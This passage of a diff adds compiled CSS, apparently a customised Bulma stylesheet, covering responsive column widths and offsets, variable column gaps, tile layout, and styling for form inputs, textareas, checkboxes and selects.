+    .column.is-offset-one-quarter-desktop {
+      margin-left: 25%; }
+    .column.is-offset-one-fifth-desktop {
+      margin-left: 20%; }
+    .column.is-offset-two-fifths-desktop {
+      margin-left: 40%; }
+    .column.is-offset-three-fifths-desktop {
+      margin-left: 60%; }
+    .column.is-offset-four-fifths-desktop {
+      margin-left: 80%; }
+    .column.is-0-desktop {
+      flex: none;
+      width: 0%; }
+    .column.is-offset-0-desktop {
+      margin-left: 0%; }
+    .column.is-1-desktop {
+      flex: none;
+      width: 8.33333%; }
+    .column.is-offset-1-desktop {
+      margin-left: 8.33333%; }
+    .column.is-2-desktop {
+      flex: none;
+      width: 16.66667%; }
+    .column.is-offset-2-desktop {
+      margin-left: 16.66667%; }
+    .column.is-3-desktop {
+      flex: none;
+      width: 25%; }
+    .column.is-offset-3-desktop {
+      margin-left: 25%; }
+    .column.is-4-desktop {
+      flex: none;
+      width: 33.33333%; }
+    .column.is-offset-4-desktop {
+      margin-left: 33.33333%; }
+    .column.is-5-desktop {
+      flex: none;
+      width: 41.66667%; }
+    .column.is-offset-5-desktop {
+      margin-left: 41.66667%; }
+    .column.is-6-desktop {
+      flex: none;
+      width: 50%; }
+    .column.is-offset-6-desktop {
+      margin-left: 50%; }
+    .column.is-7-desktop {
+      flex: none;
+      width: 58.33333%; }
+    .column.is-offset-7-desktop {
+      margin-left: 58.33333%; }
+    .column.is-8-desktop {
+      flex: none;
+      width: 66.66667%; }
+    .column.is-offset-8-desktop {
+      margin-left: 66.66667%; }
+    .column.is-9-desktop {
+      flex: none;
+      width: 75%; }
+    .column.is-offset-9-desktop {
+      margin-left: 75%; }
+    .column.is-10-desktop {
+      flex: none;
+      width: 83.33333%; }
+    .column.is-offset-10-desktop {
+      margin-left: 83.33333%; }
+    .column.is-11-desktop {
+      flex: none;
+      width: 91.66667%; }
+    .column.is-offset-11-desktop {
+      margin-left: 91.66667%; }
+    .column.is-12-desktop {
+      flex: none;
+      width: 100%; }
+    .column.is-offset-12-desktop {
+      margin-left: 100%; } }
+  @media screen and (min-width: 1216px) {
+    .column.is-narrow-widescreen {
+      flex: none;
+      width: unset; }
+    .column.is-full-widescreen {
+      flex: none;
+      width: 100%; }
+    .column.is-three-quarters-widescreen {
+      flex: none;
+      width: 75%; }
+    .column.is-two-thirds-widescreen {
+      flex: none;
+      width: 66.6666%; }
+    .column.is-half-widescreen {
+      flex: none;
+      width: 50%; }
+    .column.is-one-third-widescreen {
+      flex: none;
+      width: 33.3333%; }
+    .column.is-one-quarter-widescreen {
+      flex: none;
+      width: 25%; }
+    .column.is-one-fifth-widescreen {
+      flex: none;
+      width: 20%; }
+    .column.is-two-fifths-widescreen {
+      flex: none;
+      width: 40%; }
+    .column.is-three-fifths-widescreen {
+      flex: none;
+      width: 60%; }
+    .column.is-four-fifths-widescreen {
+      flex: none;
+      width: 80%; }
+    .column.is-offset-three-quarters-widescreen {
+      margin-left: 75%; }
+    .column.is-offset-two-thirds-widescreen {
+      margin-left: 66.6666%; }
+    .column.is-offset-half-widescreen {
+      margin-left: 50%; }
+    .column.is-offset-one-third-widescreen {
+      margin-left: 33.3333%; }
+    .column.is-offset-one-quarter-widescreen {
+      margin-left: 25%; }
+    .column.is-offset-one-fifth-widescreen {
+      margin-left: 20%; }
+    .column.is-offset-two-fifths-widescreen {
+      margin-left: 40%; }
+    .column.is-offset-three-fifths-widescreen {
+      margin-left: 60%; }
+    .column.is-offset-four-fifths-widescreen {
+      margin-left: 80%; }
+    .column.is-0-widescreen {
+      flex: none;
+      width: 0%; }
+    .column.is-offset-0-widescreen {
+      margin-left: 0%; }
+    .column.is-1-widescreen {
+      flex: none;
+      width: 8.33333%; }
+    .column.is-offset-1-widescreen {
+      margin-left: 8.33333%; }
+    .column.is-2-widescreen {
+      flex: none;
+      width: 16.66667%; }
+    .column.is-offset-2-widescreen {
+      margin-left: 16.66667%; }
+    .column.is-3-widescreen {
+      flex: none;
+      width: 25%; }
+    .column.is-offset-3-widescreen {
+      margin-left: 25%; }
+    .column.is-4-widescreen {
+      flex: none;
+      width: 33.33333%; }
+    .column.is-offset-4-widescreen {
+      margin-left: 33.33333%; }
+    .column.is-5-widescreen {
+      flex: none;
+      width: 41.66667%; }
+    .column.is-offset-5-widescreen {
+      margin-left: 41.66667%; }
+    .column.is-6-widescreen {
+      flex: none;
+      width: 50%; }
+    .column.is-offset-6-widescreen {
+      margin-left: 50%; }
+    .column.is-7-widescreen {
+      flex: none;
+      width: 58.33333%; }
+    .column.is-offset-7-widescreen {
+      margin-left: 58.33333%; }
+    .column.is-8-widescreen {
+      flex: none;
+      width: 66.66667%; }
+    .column.is-offset-8-widescreen {
+      margin-left: 66.66667%; }
+    .column.is-9-widescreen {
+      flex: none;
+      width: 75%; }
+    .column.is-offset-9-widescreen {
+      margin-left: 75%; }
+    .column.is-10-widescreen {
+      flex: none;
+      width: 83.33333%; }
+    .column.is-offset-10-widescreen {
+      margin-left: 83.33333%; }
+    .column.is-11-widescreen {
+      flex: none;
+      width: 91.66667%; }
+    .column.is-offset-11-widescreen {
+      margin-left: 91.66667%; }
+    .column.is-12-widescreen {
+      flex: none;
+      width: 100%; }
+    .column.is-offset-12-widescreen {
+      margin-left: 100%; } }
+  @media screen and (min-width: 1408px) {
+    .column.is-narrow-fullhd {
+      flex: none;
+      width: unset; }
+    .column.is-full-fullhd {
+      flex: none;
+      width: 100%; }
+    .column.is-three-quarters-fullhd {
+      flex: none;
+      width: 75%; }
+    .column.is-two-thirds-fullhd {
+      flex: none;
+      width: 66.6666%; }
+    .column.is-half-fullhd {
+      flex: none;
+      width: 50%; }
+    .column.is-one-third-fullhd {
+      flex: none;
+      width: 33.3333%; }
+    .column.is-one-quarter-fullhd {
+      flex: none;
+      width: 25%; }
+    .column.is-one-fifth-fullhd {
+      flex: none;
+      width: 20%; }
+    .column.is-two-fifths-fullhd {
+      flex: none;
+      width: 40%; }
+    .column.is-three-fifths-fullhd {
+      flex: none;
+      width: 60%; }
+    .column.is-four-fifths-fullhd {
+      flex: none;
+      width: 80%; }
+    .column.is-offset-three-quarters-fullhd {
+      margin-left: 75%; }
+    .column.is-offset-two-thirds-fullhd {
+      margin-left: 66.6666%; }
+    .column.is-offset-half-fullhd {
+      margin-left: 50%; }
+    .column.is-offset-one-third-fullhd {
+      margin-left: 33.3333%; }
+    .column.is-offset-one-quarter-fullhd {
+      margin-left: 25%; }
+    .column.is-offset-one-fifth-fullhd {
+      margin-left: 20%; }
+    .column.is-offset-two-fifths-fullhd {
+      margin-left: 40%; }
+    .column.is-offset-three-fifths-fullhd {
+      margin-left: 60%; }
+    .column.is-offset-four-fifths-fullhd {
+      margin-left: 80%; }
+    .column.is-0-fullhd {
+      flex: none;
+      width: 0%; }
+    .column.is-offset-0-fullhd {
+      margin-left: 0%; }
+    .column.is-1-fullhd {
+      flex: none;
+      width: 8.33333%; }
+    .column.is-offset-1-fullhd {
+      margin-left: 8.33333%; }
+    .column.is-2-fullhd {
+      flex: none;
+      width: 16.66667%; }
+    .column.is-offset-2-fullhd {
+      margin-left: 16.66667%; }
+    .column.is-3-fullhd {
+      flex: none;
+      width: 25%; }
+    .column.is-offset-3-fullhd {
+      margin-left: 25%; }
+    .column.is-4-fullhd {
+      flex: none;
+      width: 33.33333%; }
+    .column.is-offset-4-fullhd {
+      margin-left: 33.33333%; }
+    .column.is-5-fullhd {
+      flex: none;
+      width: 41.66667%; }
+    .column.is-offset-5-fullhd {
+      margin-left: 41.66667%; }
+    .column.is-6-fullhd {
+      flex: none;
+      width: 50%; }
+    .column.is-offset-6-fullhd {
+      margin-left: 50%; }
+    .column.is-7-fullhd {
+      flex: none;
+      width: 58.33333%; }
+    .column.is-offset-7-fullhd {
+      margin-left: 58.33333%; }
+    .column.is-8-fullhd {
+      flex: none;
+      width: 66.66667%; }
+    .column.is-offset-8-fullhd {
+      margin-left: 66.66667%; }
+    .column.is-9-fullhd {
+      flex: none;
+      width: 75%; }
+    .column.is-offset-9-fullhd {
+      margin-left: 75%; }
+    .column.is-10-fullhd {
+      flex: none;
+      width: 83.33333%; }
+    .column.is-offset-10-fullhd {
+      margin-left: 83.33333%; }
+    .column.is-11-fullhd {
+      flex: none;
+      width: 91.66667%; }
+    .column.is-offset-11-fullhd {
+      margin-left: 91.66667%; }
+    .column.is-12-fullhd {
+      flex: none;
+      width: 100%; }
+    .column.is-offset-12-fullhd {
+      margin-left: 100%; } }
+
+.columns {
+  margin-left: -0.75rem;
+  margin-right: -0.75rem;
+  margin-top: -0.75rem; }
+  .columns:last-child {
+    margin-bottom: -0.75rem; }
+  .columns:not(:last-child) {
+    margin-bottom: calc(1.5rem - 0.75rem); }
+  .columns.is-centered {
+    justify-content: center; }
+  .columns.is-gapless {
+    margin-left: 0;
+    margin-right: 0;
+    margin-top: 0; }
+    .columns.is-gapless > .column {
+      margin: 0;
+      padding: 0 !important; }
+    .columns.is-gapless:not(:last-child) {
+      margin-bottom: 1.5rem; }
+    .columns.is-gapless:last-child {
+      margin-bottom: 0; }
+  .columns.is-mobile {
+    display: flex; }
+  .columns.is-multiline {
+    flex-wrap: wrap; }
+  .columns.is-vcentered {
+    align-items: center; }
+  @media screen and (min-width: 769px), print {
+    .columns:not(.is-desktop) {
+      display: flex; } }
+  @media screen and (min-width: 1024px) {
+    .columns.is-desktop {
+      display: flex; } }
+
+.columns.is-variable {
+  --columnGap: 0.75rem;
+  margin-left: calc(-1 * var(--columnGap));
+  margin-right: calc(-1 * var(--columnGap)); }
+  .columns.is-variable > .column {
+    padding-left: var(--columnGap);
+    padding-right: var(--columnGap); }
+  .columns.is-variable.is-0 {
+    --columnGap: 0rem; }
+  @media screen and (max-width: 768px) {
+    .columns.is-variable.is-0-mobile {
+      --columnGap: 0rem; } }
+  @media screen and (min-width: 769px), print {
+    .columns.is-variable.is-0-tablet {
+      --columnGap: 0rem; } }
+  @media screen and (min-width: 769px) and (max-width: 1023px) {
+    .columns.is-variable.is-0-tablet-only {
+      --columnGap: 0rem; } }
+  @media screen and (max-width: 1023px) {
+    .columns.is-variable.is-0-touch {
+      --columnGap: 0rem; } }
+  @media screen and (min-width: 1024px) {
+    .columns.is-variable.is-0-desktop {
+      --columnGap: 0rem; } }
+  @media screen and (min-width: 1024px) and (max-width: 1215px) {
+    .columns.is-variable.is-0-desktop-only {
+      --columnGap: 0rem; } }
+  @media screen and (min-width: 1216px) {
+    .columns.is-variable.is-0-widescreen {
+      --columnGap: 0rem; } }
+  @media screen and (min-width: 1216px) and (max-width: 1407px) {
+    .columns.is-variable.is-0-widescreen-only {
+      --columnGap: 0rem; } }
+  @media screen and (min-width: 1408px) {
+    .columns.is-variable.is-0-fullhd {
+      --columnGap: 0rem; } }
+  .columns.is-variable.is-1 {
+    --columnGap: 0.25rem; }
+  @media screen and (max-width: 768px) {
+    .columns.is-variable.is-1-mobile {
+      --columnGap: 0.25rem; } }
+  @media screen and (min-width: 769px), print {
+    .columns.is-variable.is-1-tablet {
+      --columnGap: 0.25rem; } }
+  @media screen and (min-width: 769px) and (max-width: 1023px) {
+    .columns.is-variable.is-1-tablet-only {
+      --columnGap: 0.25rem; } }
+  @media screen and (max-width: 1023px) {
+    .columns.is-variable.is-1-touch {
+      --columnGap: 0.25rem; } }
+  @media screen and (min-width: 1024px) {
+    .columns.is-variable.is-1-desktop {
+      --columnGap: 0.25rem; } }
+  @media screen and (min-width: 1024px) and (max-width: 1215px) {
+    .columns.is-variable.is-1-desktop-only {
+      --columnGap: 0.25rem; } }
+  @media screen and (min-width: 1216px) {
+    .columns.is-variable.is-1-widescreen {
+      --columnGap: 0.25rem; } }
+  @media screen and (min-width: 1216px) and (max-width: 1407px) {
+    .columns.is-variable.is-1-widescreen-only {
+      --columnGap: 0.25rem; } }
+  @media screen and (min-width: 1408px) {
+    .columns.is-variable.is-1-fullhd {
+      --columnGap: 0.25rem; } }
+  .columns.is-variable.is-2 {
+    --columnGap: 0.5rem; }
+  @media screen and (max-width: 768px) {
+    .columns.is-variable.is-2-mobile {
+      --columnGap: 0.5rem; } }
+  @media screen and (min-width: 769px), print {
+    .columns.is-variable.is-2-tablet {
+      --columnGap: 0.5rem; } }
+  @media screen and (min-width: 769px) and (max-width: 1023px) {
+    .columns.is-variable.is-2-tablet-only {
+      --columnGap: 0.5rem; } }
+  @media screen and (max-width: 1023px) {
+    .columns.is-variable.is-2-touch {
+      --columnGap: 0.5rem; } }
+  @media screen and (min-width: 1024px) {
+    .columns.is-variable.is-2-desktop {
+      --columnGap: 0.5rem; } }
+  @media screen and (min-width: 1024px) and (max-width: 1215px) {
+    .columns.is-variable.is-2-desktop-only {
+      --columnGap: 0.5rem; } }
+  @media screen and (min-width: 1216px) {
+    .columns.is-variable.is-2-widescreen {
+      --columnGap: 0.5rem; } }
+  @media screen and (min-width: 1216px) and (max-width: 1407px) {
+    .columns.is-variable.is-2-widescreen-only {
+      --columnGap: 0.5rem; } }
+  @media screen and (min-width: 1408px) {
+    .columns.is-variable.is-2-fullhd {
+      --columnGap: 0.5rem; } }
+  .columns.is-variable.is-3 {
+    --columnGap: 0.75rem; }
+  @media screen and (max-width: 768px) {
+    .columns.is-variable.is-3-mobile {
+      --columnGap: 0.75rem; } }
+  @media screen and (min-width: 769px), print {
+    .columns.is-variable.is-3-tablet {
+      --columnGap: 0.75rem; } }
+  @media screen and (min-width: 769px) and (max-width: 1023px) {
+    .columns.is-variable.is-3-tablet-only {
+      --columnGap: 0.75rem; } }
+  @media screen and (max-width: 1023px) {
+    .columns.is-variable.is-3-touch {
+      --columnGap: 0.75rem; } }
+  @media screen and (min-width: 1024px) {
+    .columns.is-variable.is-3-desktop {
+      --columnGap: 0.75rem; } }
+  @media screen and (min-width: 1024px) and (max-width: 1215px) {
+    .columns.is-variable.is-3-desktop-only {
+      --columnGap: 0.75rem; } }
+  @media screen and (min-width: 1216px) {
+    .columns.is-variable.is-3-widescreen {
+      --columnGap: 0.75rem; } }
+  @media screen and (min-width: 1216px) and (max-width: 1407px) {
+    .columns.is-variable.is-3-widescreen-only {
+      --columnGap: 0.75rem; } }
+  @media screen and (min-width: 1408px) {
+    .columns.is-variable.is-3-fullhd {
+      --columnGap: 0.75rem; } }
+  .columns.is-variable.is-4 {
+    --columnGap: 1rem; }
+  @media screen and (max-width: 768px) {
+    .columns.is-variable.is-4-mobile {
+      --columnGap: 1rem; } }
+  @media screen and (min-width: 769px), print {
+    .columns.is-variable.is-4-tablet {
+      --columnGap: 1rem; } }
+  @media screen and (min-width: 769px) and (max-width: 1023px) {
+    .columns.is-variable.is-4-tablet-only {
+      --columnGap: 1rem; } }
+  @media screen and (max-width: 1023px) {
+    .columns.is-variable.is-4-touch {
+      --columnGap: 1rem; } }
+  @media screen and (min-width: 1024px) {
+    .columns.is-variable.is-4-desktop {
+      --columnGap: 1rem; } }
+  @media screen and (min-width: 1024px) and (max-width: 1215px) {
+    .columns.is-variable.is-4-desktop-only {
+      --columnGap: 1rem; } }
+  @media screen and (min-width: 1216px) {
+    .columns.is-variable.is-4-widescreen {
+      --columnGap: 1rem; } }
+  @media screen and (min-width: 1216px) and (max-width: 1407px) {
+    .columns.is-variable.is-4-widescreen-only {
+      --columnGap: 1rem; } }
+  @media screen and (min-width: 1408px) {
+    .columns.is-variable.is-4-fullhd {
+      --columnGap: 1rem; } }
+  .columns.is-variable.is-5 {
+    --columnGap: 1.25rem; }
+  @media screen and (max-width: 768px) {
+    .columns.is-variable.is-5-mobile {
+      --columnGap: 1.25rem; } }
+  @media screen and (min-width: 769px), print {
+    .columns.is-variable.is-5-tablet {
+      --columnGap: 1.25rem; } }
+  @media screen and (min-width: 769px) and (max-width: 1023px) {
+    .columns.is-variable.is-5-tablet-only {
+      --columnGap: 1.25rem; } }
+  @media screen and (max-width: 1023px) {
+    .columns.is-variable.is-5-touch {
+      --columnGap: 1.25rem; } }
+  @media screen and (min-width: 1024px) {
+    .columns.is-variable.is-5-desktop {
+      --columnGap: 1.25rem; } }
+  @media screen and (min-width: 1024px) and (max-width: 1215px) {
+    .columns.is-variable.is-5-desktop-only {
+      --columnGap: 1.25rem; } }
+  @media screen and (min-width: 1216px) {
+    .columns.is-variable.is-5-widescreen {
+      --columnGap: 1.25rem; } }
+  @media screen and (min-width: 1216px) and (max-width: 1407px) {
+    .columns.is-variable.is-5-widescreen-only {
+      --columnGap: 1.25rem; } }
+  @media screen and (min-width: 1408px) {
+    .columns.is-variable.is-5-fullhd {
+      --columnGap: 1.25rem; } }
+  .columns.is-variable.is-6 {
+    --columnGap: 1.5rem; }
+  @media screen and (max-width: 768px) {
+    .columns.is-variable.is-6-mobile {
+      --columnGap: 1.5rem; } }
+  @media screen and (min-width: 769px), print {
+    .columns.is-variable.is-6-tablet {
+      --columnGap: 1.5rem; } }
+  @media screen and (min-width: 769px) and (max-width: 1023px) {
+    .columns.is-variable.is-6-tablet-only {
+      --columnGap: 1.5rem; } }
+  @media screen and (max-width: 1023px) {
+    .columns.is-variable.is-6-touch {
+      --columnGap: 1.5rem; } }
+  @media screen and (min-width: 1024px) {
+    .columns.is-variable.is-6-desktop {
+      --columnGap: 1.5rem; } }
+  @media screen and (min-width: 1024px) and (max-width: 1215px) {
+    .columns.is-variable.is-6-desktop-only {
+      --columnGap: 1.5rem; } }
+  @media screen and (min-width: 1216px) {
+    .columns.is-variable.is-6-widescreen {
+      --columnGap: 1.5rem; } }
+  @media screen and (min-width: 1216px) and (max-width: 1407px) {
+    .columns.is-variable.is-6-widescreen-only {
+      --columnGap: 1.5rem; } }
+  @media screen and (min-width: 1408px) {
+    .columns.is-variable.is-6-fullhd {
+      --columnGap: 1.5rem; } }
+  .columns.is-variable.is-7 {
+    --columnGap: 1.75rem; }
+  @media screen and (max-width: 768px) {
+    .columns.is-variable.is-7-mobile {
+      --columnGap: 1.75rem; } }
+  @media screen and (min-width: 769px), print {
+    .columns.is-variable.is-7-tablet {
+      --columnGap: 1.75rem; } }
+  @media screen and (min-width: 769px) and (max-width: 1023px) {
+    .columns.is-variable.is-7-tablet-only {
+      --columnGap: 1.75rem; } }
+  @media screen and (max-width: 1023px) {
+    .columns.is-variable.is-7-touch {
+      --columnGap: 1.75rem; } }
+  @media screen and (min-width: 1024px) {
+    .columns.is-variable.is-7-desktop {
+      --columnGap: 1.75rem; } }
+  @media screen and (min-width: 1024px) and (max-width: 1215px) {
+    .columns.is-variable.is-7-desktop-only {
+      --columnGap: 1.75rem; } }
+  @media screen and (min-width: 1216px) {
+    .columns.is-variable.is-7-widescreen {
+      --columnGap: 1.75rem; } }
+  @media screen and (min-width: 1216px) and (max-width: 1407px) {
+    .columns.is-variable.is-7-widescreen-only {
+      --columnGap: 1.75rem; } }
+  @media screen and (min-width: 1408px) {
+    .columns.is-variable.is-7-fullhd {
+      --columnGap: 1.75rem; } }
+  .columns.is-variable.is-8 {
+    --columnGap: 2rem; }
+  @media screen and (max-width: 768px) {
+    .columns.is-variable.is-8-mobile {
+      --columnGap: 2rem; } }
+  @media screen and (min-width: 769px), print {
+    .columns.is-variable.is-8-tablet {
+      --columnGap: 2rem; } }
+  @media screen and (min-width: 769px) and (max-width: 1023px) {
+    .columns.is-variable.is-8-tablet-only {
+      --columnGap: 2rem; } }
+  @media screen and (max-width: 1023px) {
+    .columns.is-variable.is-8-touch {
+      --columnGap: 2rem; } }
+  @media screen and (min-width: 1024px) {
+    .columns.is-variable.is-8-desktop {
+      --columnGap: 2rem; } }
+  @media screen and (min-width: 1024px) and (max-width: 1215px) {
+    .columns.is-variable.is-8-desktop-only {
+      --columnGap: 2rem; } }
+  @media screen and (min-width: 1216px) {
+    .columns.is-variable.is-8-widescreen {
+      --columnGap: 2rem; } }
+  @media screen and (min-width: 1216px) and (max-width: 1407px) {
+    .columns.is-variable.is-8-widescreen-only {
+      --columnGap: 2rem; } }
+  @media screen and (min-width: 1408px) {
+    .columns.is-variable.is-8-fullhd {
+      --columnGap: 2rem; } }
+
+.tile {
+  align-items: stretch;
+  display: block;
+  flex-basis: 0;
+  flex-grow: 1;
+  flex-shrink: 1;
+  min-height: min-content; }
+  .tile.is-ancestor {
+    margin-left: -0.75rem;
+    margin-right: -0.75rem;
+    margin-top: -0.75rem; }
+    .tile.is-ancestor:last-child {
+      margin-bottom: -0.75rem; }
+    .tile.is-ancestor:not(:last-child) {
+      margin-bottom: 0.75rem; }
+  .tile.is-child {
+    margin: 0 !important; }
+  .tile.is-parent {
+    padding: 0.75rem; }
+  .tile.is-vertical {
+    flex-direction: column; }
+    .tile.is-vertical > .tile.is-child:not(:last-child) {
+      margin-bottom: 1.5rem !important; }
+  @media screen and (min-width: 769px), print {
+    .tile:not(.is-child) {
+      display: flex; }
+    .tile.is-1 {
+      flex: none;
+      width: 8.33333%; }
+    .tile.is-2 {
+      flex: none;
+      width: 16.66667%; }
+    .tile.is-3 {
+      flex: none;
+      width: 25%; }
+    .tile.is-4 {
+      flex: none;
+      width: 33.33333%; }
+    .tile.is-5 {
+      flex: none;
+      width: 41.66667%; }
+    .tile.is-6 {
+      flex: none;
+      width: 50%; }
+    .tile.is-7 {
+      flex: none;
+      width: 58.33333%; }
+    .tile.is-8 {
+      flex: none;
+      width: 66.66667%; }
+    .tile.is-9 {
+      flex: none;
+      width: 75%; }
+    .tile.is-10 {
+      flex: none;
+      width: 83.33333%; }
+    .tile.is-11 {
+      flex: none;
+      width: 91.66667%; }
+    .tile.is-12 {
+      flex: none;
+      width: 100%; } }
+
+/* Bulma Form */
+.input, .textarea, .select select {
+  background-color: #ffffff;
+  border-color: transparent;
+  border-radius: 16px;
+  color: #363636; }
+  .input::-moz-placeholder, .textarea::-moz-placeholder, .select select::-moz-placeholder {
+    color: rgba(54, 54, 54, 0.3); }
+  .input::-webkit-input-placeholder, .textarea::-webkit-input-placeholder, .select select::-webkit-input-placeholder {
+    color: rgba(54, 54, 54, 0.3); }
+  .input:-moz-placeholder, .textarea:-moz-placeholder, .select select:-moz-placeholder {
+    color: rgba(54, 54, 54, 0.3); }
+  .input:-ms-input-placeholder, .textarea:-ms-input-placeholder, .select select:-ms-input-placeholder {
+    color: rgba(54, 54, 54, 0.3); }
+  .input:hover, .textarea:hover, .select select:hover, .is-hovered.input, .is-hovered.textarea, .select select.is-hovered {
+    border-color: #b5b5b5; }
+  .input:focus, .textarea:focus, .select select:focus, .is-focused.input, .is-focused.textarea, .select select.is-focused, .input:active, .textarea:active, .select select:active, .is-active.input, .is-active.textarea, .select select.is-active {
+    border-color: #EF7A44;
+    box-shadow: 1em rgba(94, 104, 255, 0.25); }
+  .input[disabled], .textarea[disabled], .select select[disabled],
+  fieldset[disabled] .input,
+  fieldset[disabled] .textarea,
+  fieldset[disabled] .select select,
+  .select fieldset[disabled] select {
+    background-color: whitesmoke;
+    border-color: whitesmoke;
+    box-shadow: none;
+    color: #7a7a7a; }
+    .input[disabled]::-moz-placeholder, .textarea[disabled]::-moz-placeholder, .select select[disabled]::-moz-placeholder,
+    fieldset[disabled] .input::-moz-placeholder,
+    fieldset[disabled] .textarea::-moz-placeholder,
+    fieldset[disabled] .select select::-moz-placeholder,
+    .select fieldset[disabled] select::-moz-placeholder {
+      color: rgba(122, 122, 122, 0.3); }
+    .input[disabled]::-webkit-input-placeholder, .textarea[disabled]::-webkit-input-placeholder, .select select[disabled]::-webkit-input-placeholder,
+    fieldset[disabled] .input::-webkit-input-placeholder,
+    fieldset[disabled] .textarea::-webkit-input-placeholder,
+    fieldset[disabled] .select select::-webkit-input-placeholder,
+    .select fieldset[disabled] select::-webkit-input-placeholder {
+      color: rgba(122, 122, 122, 0.3); }
+    .input[disabled]:-moz-placeholder, .textarea[disabled]:-moz-placeholder, .select select[disabled]:-moz-placeholder,
+    fieldset[disabled] .input:-moz-placeholder,
+    fieldset[disabled] .textarea:-moz-placeholder,
+    fieldset[disabled] .select select:-moz-placeholder,
+    .select fieldset[disabled] select:-moz-placeholder {
+      color: rgba(122, 122, 122, 0.3); }
+    .input[disabled]:-ms-input-placeholder, .textarea[disabled]:-ms-input-placeholder, .select select[disabled]:-ms-input-placeholder,
+    fieldset[disabled] .input:-ms-input-placeholder,
+    fieldset[disabled] .textarea:-ms-input-placeholder,
+    fieldset[disabled] .select select:-ms-input-placeholder,
+    .select fieldset[disabled] select:-ms-input-placeholder {
+      color: rgba(122, 122, 122, 0.3); }
+
+.input, .textarea {
+  box-shadow: 0 0.25em 1em -0.125em rgba(7, 7, 7, 0.15), 0 0px 0 1px rgba(7, 7, 7, 0.05);
+  max-width: 100%;
+  width: 100%; }
+  .input[readonly], .textarea[readonly] {
+    box-shadow: none; }
+  .is-white.input, .is-white.textarea {
+    border-color: white; }
+    .is-white.input:focus, .is-white.textarea:focus, .is-white.is-focused.input, .is-white.is-focused.textarea, .is-white.input:active, .is-white.textarea:active, .is-white.is-active.input, .is-white.is-active.textarea {
+      box-shadow: 1em rgba(255, 255, 255, 0.25); }
+  .is-black.input, .is-black.textarea {
+    border-color: #0a0a0a; }
+    .is-black.input:focus, .is-black.textarea:focus, .is-black.is-focused.input, .is-black.is-focused.textarea, .is-black.input:active, .is-black.textarea:active, .is-black.is-active.input, .is-black.is-active.textarea {
+      box-shadow: 1em rgba(10, 10, 10, 0.25); }
+  .is-light.input, .is-light.textarea {
+    border-color: whitesmoke; }
+    .is-light.input:focus, .is-light.textarea:focus, .is-light.is-focused.input, .is-light.is-focused.textarea, .is-light.input:active, .is-light.textarea:active, .is-light.is-active.input, .is-light.is-active.textarea {
+      box-shadow: 1em rgba(245, 245, 245, 0.25); }
+  .is-dark.input, .is-dark.textarea {
+    border-color: #111111; }
+    .is-dark.input:focus, .is-dark.textarea:focus, .is-dark.is-focused.input, .is-dark.is-focused.textarea, .is-dark.input:active, .is-dark.textarea:active, .is-dark.is-active.input, .is-dark.is-active.textarea {
+      box-shadow: 1em rgba(17, 17, 17, 0.25); }
+  .is-primary.input, .is-primary.textarea {
+    border-color: #EF7A44; }
+    .is-primary.input:focus, .is-primary.textarea:focus, .is-primary.is-focused.input, .is-primary.is-focused.textarea, .is-primary.input:active, .is-primary.textarea:active, .is-primary.is-active.input, .is-primary.is-active.textarea {
+      box-shadow: 1em rgba(239, 122, 68, 0.25); }
+  .is-link.input, .is-link.textarea {
+    border-color: #5E68FF; }
+    .is-link.input:focus, .is-link.textarea:focus, .is-link.is-focused.input, .is-link.is-focused.textarea, .is-link.input:active, .is-link.textarea:active, .is-link.is-active.input, .is-link.is-active.textarea {
+      box-shadow: 1em rgba(94, 104, 255, 0.25); }
+  .is-info.input, .is-info.textarea {
+    border-color: #2E5EAA; }
+    .is-info.input:focus, .is-info.textarea:focus, .is-info.is-focused.input, .is-info.is-focused.textarea, .is-info.input:active, .is-info.textarea:active, .is-info.is-active.input, .is-info.is-active.textarea {
+      box-shadow: 1em rgba(46, 94, 170, 0.25); }
+  .is-success.input, .is-success.textarea {
+    border-color: #00C07B; }
+    .is-success.input:focus, .is-success.textarea:focus, .is-success.is-focused.input, .is-success.is-focused.textarea, .is-success.input:active, .is-success.textarea:active, .is-success.is-active.input, .is-success.is-active.textarea {
+      box-shadow: 1em rgba(0, 192, 123, 0.25); }
+  .is-warning.input, .is-warning.textarea {
+    border-color: #FFDD30; }
+    .is-warning.input:focus, .is-warning.textarea:focus, .is-warning.is-focused.input, .is-warning.is-focused.textarea, .is-warning.input:active, .is-warning.textarea:active, .is-warning.is-active.input, .is-warning.is-active.textarea {
+      box-shadow: 1em rgba(255, 221, 48, 0.25); }
+  .is-danger.input, .is-danger.textarea {
+    border-color: #EF5B7E; }
+    .is-danger.input:focus, .is-danger.textarea:focus, .is-danger.is-focused.input, .is-danger.is-focused.textarea, .is-danger.input:active, .is-danger.textarea:active, .is-danger.is-active.input, .is-danger.is-active.textarea {
+      box-shadow: 1em rgba(239, 91, 126, 0.25); }
+  .is-small.input, .is-small.textarea {
+    border-radius: 2px;
+    font-size: 0.75rem; }
+  .is-medium.input, .is-medium.textarea {
+    font-size: 1.25rem; }
+  .is-large.input, .is-large.textarea {
+    font-size: 1.5rem; }
+  .is-fullwidth.input, .is-fullwidth.textarea {
+    display: block;
+    width: 100%; }
+  .is-inline.input, .is-inline.textarea {
+    display: inline;
+    width: auto; }
+
+.input.is-rounded {
+  border-radius: 9999px;
+  padding-left: calc(calc(0.75em - 2px) + 0.375em);
+  padding-right: calc(calc(0.75em - 2px) + 0.375em); }
+
+.input.is-static {
+  background-color: transparent;
+  border-color: transparent;
+  box-shadow: none;
+  padding-left: 0;
+  padding-right: 0; }
+
+.textarea {
+  display: block;
+  max-width: 100%;
+  min-width: 100%;
+  padding: calc(0.75em - 2px);
+  resize: vertical; }
+  .textarea:not([rows]) {
+    max-height: 40em;
+    min-height: 8em; }
+  .textarea[rows] {
+    height: initial; }
+  .textarea.has-fixed-size {
+    resize: none; }
+
+.checkbox, .radio {
+  cursor: pointer;
+  display: inline-block;
+  line-height: 1.25;
+  position: relative; }
+  .checkbox input, .radio input {
+    cursor: pointer; }
+  .checkbox:hover, .radio:hover {
+    color: #363636; }
+  .checkbox[disabled], .radio[disabled],
+  fieldset[disabled] .checkbox,
+  fieldset[disabled] .radio,
+  .checkbox input[disabled],
+  .radio input[disabled] {
+    color: #7a7a7a;
+    cursor: not-allowed; }
+
+.radio + .radio {
+  margin-left: 0.5em; }
+
+.select {
+  display: inline-block;
+  max-width: 100%;
+  position: relative;
+  vertical-align: top; }
+  .select:not(.is-multiple) {
+    height: 2.5em; }
+  .select:not(.is-multiple):not(.is-loading)::after {
+    border-color: #EF7A44;
+    right: 1.125em;
+    z-index: 4; }
+  .select.is-rounded select {
+    border-radius: 9999px;
+    padding-left: 1em; }
+  .select select {
+    cursor: pointer;
+    display: block;
+    font-size: 1em;
